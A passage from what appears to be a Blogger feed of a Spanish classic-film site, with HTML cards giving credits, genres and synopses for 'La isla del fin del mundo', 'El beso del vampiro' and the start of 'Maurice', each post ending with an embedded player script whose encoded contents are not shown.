box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EMako\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"4\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=788053289\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"David Gwillim\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: unset !important; color: #cccccc; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EDavid Gwillim\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"5\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=535600496\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Agneta Eckemyr\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: unset !important; color: #cccccc; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EAgneta Eckemyr\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan aria-disabled=\"false\" class=\"arrow-right slick-arrow\" style=\"border: 0px; box-sizing: unset !important; cursor: pointer; font-size: 20px; position: absolute; right: -25px; top: 50px;\"\u003E\u003Cspan class=\"fa-light fa-chevron-right\" style=\"-webkit-font-smoothing: antialiased; box-sizing: unset !important; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; line-height: 1; text-rendering: auto;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=910695578\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Maurice Jarre\"\u003EMaurice Jarre\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=171567744\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Frank V. Phillips\"\u003EFrank V. Phillips\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ECompañías\u003C\/dt\u003E\u003Cdd class=\"card-producer\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important; display: inline;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=890421378\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Walt Disney Productions\"\u003EWalt Disney Productions\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd class=\"card-genres\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\" style=\"box-sizing: unset !important;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=AV\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EAventuras\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\" style=\"box-sizing: unset !important;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=FAN\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EFantástico\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=685184\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003ECine familiar\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=195379\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EAños 1900 (circa)\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=709552\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EVolcanes\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=250996\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EZonas frías\/polares\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd class=\"\" itemprop=\"description\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EA comienzos del siglo XX, Sir Anthony Ross, un hombre adinerado de Londres, organiza una expedición rumbo al Ártico con la esperanza de encontrar a su hijo desaparecido, pero lo que encuentra es un reino vikingo..\u003C\/dd\u003E\n\n\u003Cdiv id=\"07b02207602203a02206806b04f04c06405205806d04c07607a04902207d\" style=\"height:450px;width:720px\"\u003E\u003C\/div\u003E\n\u003Cscript src=\"data:text\/javascript;base64,[base64]\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/6062493364099383014\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2023\/12\/la-isla-del-fin-del-mundo-1974-hdtv.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/6062493364099383014"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/6062493364099383014"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2023\/12\/la-isla-del-fin-del-mundo-1974-hdtv.html","title":"La isla del fin del mundo (1974) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVRqztx0Jl6L0XtUWYBOmvgT_aqnVqvLPZ8rygNB7RT5pLqJe7baflu9BPECew0JRgJTdeaHNWc1MIJVYFn_6gjhuvfdVNc4ZKs3712wtRVPC2DG7SeoE_e9vbJAJk-birQxD-icgp26CZNd9PNcoVY2PXqnw_5IdEwjKf5YOTSS5QI83-f_UZ-M1muMfv\/s72-c\/islafin.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-3896477981409129124"},"published":{"$t":"2022-12-15T17:57:00.000+01:00"},"updated":{"$t":"2022-12-15T17:57:09.258+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1963"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Años 1900 (circa)"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Película de culto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terror"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vampiros"}],"title":{"type":"text","$t":"El beso del vampiro (1963) HDtv"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr0l0-kKYEwt2s_XZISmpR47oQALMw9kliWHsx2m-VrOFE-zcMW7iHIFkoS9A9URr8fDRT9BUnp3xYhh5OAUwpFySdnpABikdMIGXVT1chGbNcYoSZqtQFJzgC1p3sUsoFzsoGoESUWwV0-OrkOhR0uvJVLw6tIoUAyhUH09h3FR7XYkQhYqtLcsvzqA\/s923\/Kiss-of-the-Vampire-Cover.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"923\" data-original-width=\"720\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr0l0-kKYEwt2s_XZISmpR47oQALMw9kliWHsx2m-VrOFE-zcMW7iHIFkoS9A9URr8fDRT9BUnp3xYhh5OAUwpFySdnpABikdMIGXVT1chGbNcYoSZqtQFJzgC1p3sUsoFzsoGoESUWwV0-OrkOhR0uvJVLw6tIoUAyhUH09h3FR7XYkQhYqtLcsvzqA\/s320\/Kiss-of-the-Vampire-Cover.png\" width=\"250\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EThe Kiss of the Vampire\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\n\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1963\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\n\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E88 min.\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Reino Unido\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries\/GB.jpg\" style=\"border-style: none; vertical-align: baseline;\" title=\"Reino Unido\" \/\u003E\u003C\/span\u003E\u0026nbsp;Reino Unido\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\n\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Don%20Sharp\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Don Sharp\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EDon Sharp\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EAnthony Hinds\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EJames Bernard\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EAlan Hume\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Clifford%20Evans\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EClifford Evans\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Edward%20de%20Souza\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EEdward de Souza\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Noel%20Willman\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ENoel Willman\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Jennifer%20Daniel\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJennifer Daniel\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Barry%20Warren\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EBarry Warren\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Brian%20Oulton\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EBrian Oulton\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Noel%20Howlett\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ENoel Howlett\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Jacquie%20Wallis\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJacquie Wallis\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Peter%20Madden\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EPeter Madden\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EHammer Film Productions \/ Universal International Pictures\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=TE\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ETerror\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=DR\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EDrama\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=195379\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAños 1900 (circa)\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=344682\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EVampiros\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=436447\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EPelícula de culto\u003C\/a\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\n\u003Cdd itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EGerald y Marianne Harcourt viajan en coche cuando éste se avería y se ven obligados a pasar unos pocos días en una aldea pequeña y remota. El doctor Ravna los invita a hospedarse en su castillo, pero en realidad es el líder de una secta vampírica y se ha quedado fascinado por la belleza de Marianne...\u003C\/dd\u003E\n\n\u003Cdiv id=\"07b02207602203a02204e05205705805604106503006a05307606a02207d\" style=\"height: 450px; width: 720px;\"\u003E\u003C\/div\u003E\n\u003Cscript src=\"data:text\/javascript;base64,[base64]\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/3896477981409129124\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/09\/el-beso-del-vampiro-1963-hdtv.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/3896477981409129124"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/3896477981409129124"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/09\/el-beso-del-vampiro-1963-hdtv.html","title":"El beso del vampiro (1963) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr0l0-kKYEwt2s_XZISmpR47oQALMw9kliWHsx2m-VrOFE-zcMW7iHIFkoS9A9URr8fDRT9BUnp3xYhh5OAUwpFySdnpABikdMIGXVT1chGbNcYoSZqtQFJzgC1p3sUsoFzsoGoESUWwV0-OrkOhR0uvJVLw6tIoUAyhUH09h3FR7XYkQhYqtLcsvzqA\/s72-c\/Kiss-of-the-Vampire-Cover.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-2485025727833698288"},"published":{"$t":"2022-05-26T19:24:00.002+02:00"},"updated":{"$t":"2022-05-26T19:24:10.539+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1987"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Años 1900 (circa)"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Años 1910-1919"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama romántico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Homosexualidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Romance"}],"title":{"type":"text","$t":"Maurice (1987) HDtv"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMZB4TvadmijzUfIOZVyU2rSSXY3jHb5v3u1q2wiRMsONBDcH-wkTGJ_LFonG9PYae7nP1AdMvWfTsIsdfI9VBR3b6repMKyCfmGky5Ybzh9exb_JZ_fnKU1Hk7B1cv6TKz4-mRXqglKgSPbALRPbf0MguXQsG1U3jCo5wOimCoHLc-aX8a1Lxcx3tzQ\/s1672\/lumiere.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1672\" data-original-width=\"1308\" height=\"320\" 